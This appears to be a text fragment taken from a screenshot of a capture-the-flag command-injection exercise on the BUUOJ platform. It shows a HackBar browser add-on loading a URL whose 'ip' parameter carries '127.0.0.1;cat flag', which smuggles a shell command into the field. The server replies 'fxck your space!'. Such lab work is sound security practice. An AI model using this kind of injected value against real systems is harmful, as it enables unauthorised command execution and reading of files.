 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://32afe0a9-bad2-433b-9a4e-b7c1e5e0c93a.node4.buuoj.cn:81/?ip=127.0.0.1;cat flag
Split URL